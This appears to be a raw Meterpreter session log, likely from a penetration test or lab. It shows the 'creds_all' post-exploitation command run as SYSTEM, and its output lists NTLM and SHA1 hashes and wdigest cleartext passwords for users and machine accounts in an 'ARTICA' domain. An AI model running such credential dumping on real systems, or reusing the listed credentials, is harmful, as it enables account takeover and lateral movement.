 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
ARTICA-WIN-FAX$ ARTICA 60fa56c3cad6ae7c1de34157f38a6520 b59b27d1e9de4a5713cb27d1534a663df73aabe0
ARTICA-WIN-FAX$ ARTICA d04f796cc21c4482fde7db3ef595df09 dcbfbbb03b8078708d776cadc894fc253bf96bab
emma.thompson ARTICA 769a08b443578e276aabdc4c2c30f355 d4444351bc2c717ff2a7284a2e3cea09d639d28f
fax_acc ARTICA 2e88f214894801d2a2c4c7a88085e9bd 0a15c621a74f898644dd7b9e3e0b8f2251be70db
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
ARTICA-WIN-FAX$ ARTICA cf f4 dc 0c d6 3f 1e e5 03 39 0b f4 c3 74 9a c6 33 c7 dd 9b a0 51 ee f9 ff c3 8e cc a8 55
e ef b6 fa 73 fa be ff 30 01 cb b1 28 33 07 2f 7d 11 09 c6 f6 19 1b df cc 97 a4 7d af 92 74
48 d2 14 a4 eb eb d8 b0 63 eb 8d bd 69 7a 6b c7 c2 18 ff 22 b3 96 de a3 32 55 8c ea d1 9a
09 0c 1e d0 bd c5 19 95 c4 aa 87 71 44 68 a4 f0 52 e5 6e 68 55 b8 a7 0f c3 45 6d 7c e1 01 9
7 1b f8 a4 e5 bb 14 25 20 84 a1 74 74 2b ce 12 c3 e3 1b 9d be 86 c2 7a 28 55 aa b3 ff f5 e8
e2 7a 3d ee 73 92 d5 59 9e 84 71 91 de 82 1e ea e6 7b
ARTICA-WIN-FAX$ ARTICA HeYe]P=`u=l:10Oix@S&*E?#Gbq/S9bh3WvT67v+?lb?Q"`IG<Xk<c_C:b?5gUjzL7+#l&=ZMI!S]'[A92PL)57DE<S
emma.thompson ARTICA iLOVEbears1204
fax_acc ARTICA 03mglosmf!!